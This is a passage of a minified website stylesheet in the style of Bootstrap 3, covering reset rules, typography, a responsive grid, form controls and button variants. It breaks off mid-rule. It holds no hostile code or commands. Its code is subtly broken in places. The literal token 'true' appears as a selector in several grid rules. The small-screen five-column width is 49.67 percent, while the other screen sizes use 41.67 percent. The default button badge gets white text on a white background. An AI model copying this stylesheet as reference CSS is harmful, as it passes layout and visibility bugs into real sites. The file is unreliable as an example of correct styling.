article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C""\201D""\2018""\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:Nunito;font-size:14px;line-height:1.428571429;color:#3c5b68;background-color:#f5f6f8}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:focus,a:hover{color:#224572;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:8px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#f5f6f8;border:1px solid #ddd;border-radius:6px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Nunito;font-weight:700;line-height:1.2;color:#2c2d2f}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}h1,h2,h3{margin-top:20px;margin-bottom:10px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:10px;margin-bottom:10px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:40px}.h2,h2{font-size:36px}.h3,h3{font-size:26px}.h4,h4{font-size:17px}.h5,h5{font-size:15px}.h6,h6{font-size:14px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#428bca}.text-primary:hover{color:#3071a9}.text-warning{color:#8a6d3b}.text-warning:hover{color:#66512c}.text-danger{color:#a94442}.text-danger:hover{color:#843534}.text-success{color:#3c763d}.text-success:hover{color:#2b542c}.text-info{color:#31708f}.text-info:hover{color:#245269}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.pfont{font-size:13px}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#999}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:0;margin-right:0}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,true{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,true{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.666666666667%}.col-xs-10{width:83.333333333333%}.col-xs-9{width:75%}.col-xs-8{width:66.666666666667%}.col-xs-7{width:58.333333333333%}.col-xs-6{width:50%}.col-xs-5{width:41.666666666667%}.col-xs-4{width:33.333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666667%}.col-xs-1{width:8.3333333333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.666666666667%}.col-xs-pull-10{right:83.333333333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.666666666667%}.col-xs-pull-7{right:58.333333333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.666666666667%}.col-xs-pull-4{right:33.333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666667%}.col-xs-pull-1{right:8.3333333333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.666666666667%}.col-xs-push-10{left:83.333333333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.666666666667%}.col-xs-push-7{left:58.333333333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.666666666667%}.col-xs-push-4{left:33.333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666667%}.col-xs-push-1{left:8.3333333333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.666666666667%}.col-xs-offset-10{margin-left:83.333333333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.666666666667%}.col-xs-offset-7{margin-left:58.333333333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.666666666667%}.col-xs-offset-4{margin-left:33.333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666667%}.col-xs-offset-1{margin-left:8.3333333333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,true{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.666666666667%}.col-sm-10{width:83.333333333333%}.col-sm-9{width:75%}.col-sm-8{width:66.666666666667%}.col-sm-7{width:58.333333333333%}.col-sm-6{width:50%}.col-sm-5{width:49.666666666667%}.col-sm-4{width:33.333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666667%}.col-sm-1{width:8.3333333333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.666666666667%}.col-sm-pull-10{right:83.333333333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.666666666667%}.col-sm-pull-7{right:58.333333333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.666666666667%}.col-sm-pull-4{right:33.333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666667%}.col-sm-pull-1{right:8.3333333333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.666666666667%}.col-sm-push-10{left:83.333333333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.666666666667%}.col-sm-push-7{left:58.333333333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.666666666667%}.col-sm-push-4{left:33.333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666667%}.col-sm-push-1{left:8.3333333333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.666666666667%}.col-sm-offset-10{margin-left:83.333333333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.666666666667%}.col-sm-offset-7{margin-left:58.333333333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.666666666667%}.col-sm-offset-4{margin-left:33.333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666667%}.col-sm-offset-1{margin-left:8.3333333333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,true{float:left}.col-md-12{width:100%}.col-md-11{width:91.666666666667%}.col-md-10{width:83.333333333333%}.col-md-9{width:75%}.col-md-8{width:66.666666666667%}.col-md-7{width:58.333333333333%}.col-md-6{width:50%}.col-md-5{width:41.666666666667%}.col-md-4{width:33.333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666667%}.col-md-1{width:8.3333333333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.666666666667%}.col-md-pull-10{right:83.333333333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.666666666667%}.col-md-pull-7{right:58.333333333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.666666666667%}.col-md-pull-4{right:33.333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666667%}.col-md-pull-1{right:8.3333333333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.666666666667%}.col-md-push-10{left:83.333333333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.666666666667%}.col-md-push-7{left:58.333333333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.666666666667%}.col-md-push-4{left:33.333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666667%}.col-md-push-1{left:8.3333333333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.666666666667%}.col-md-offset-10{margin-left:83.333333333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.666666666667%}.col-md-offset-7{margin-left:58.333333333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.666666666667%}.col-md-offset-4{margin-left:33.333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666667%}.col-md-offset-1{margin-left:8.3333333333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,true{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.666666666667%}.col-lg-10{width:83.333333333333%}.col-lg-9{width:75%}.col-lg-8{width:66.666666666667%}.col-lg-7{width:58.333333333333%}.col-lg-6{width:50%}.col-lg-5{width:41.666666666667%}.col-lg-4{width:33.333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666667%}.col-lg-1{width:8.3333333333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.666666666667%}.col-lg-pull-10{right:83.333333333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.666666666667%}.col-lg-pull-7{right:58.333333333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.666666666667%}.col-lg-pull-4{right:33.333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666667%}.col-lg-pull-1{right:8.3333333333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.666666666667%}.col-lg-push-10{left:83.333333333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.666666666667%}.col-lg-push-7{left:58.333333333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.666666666667%}.col-lg-push-4{left:33.333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666667%}.col-lg-push-1{left:8.3333333333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.666666666667%}.col-lg-offset-10{margin-left:83.333333333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.666666666667%}.col-lg-offset-7{margin-left:58.333333333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.666666666667%}.col-lg-offset-4{margin-left:33.333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666667%}.col-lg-offset-1{margin-left:8.3333333333333%}.col-lg-offset-0{margin-left:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:8px}select.input-lg{height:46px;line-height:46px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#749eaf}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px}@media(min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#fff}.btn-primary{color:#fff;background-color:#1d6fef;border-color:#1d6fef}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#1d6fef;border-color:#1d6fef}.btn-primary .badge{color:#1d6fef;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{color:#3468ad;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#224572;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:8px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:8px}.newsletter .content .form-control{height:40px;border-color:#fff;border-radius:0}.newsletter .content 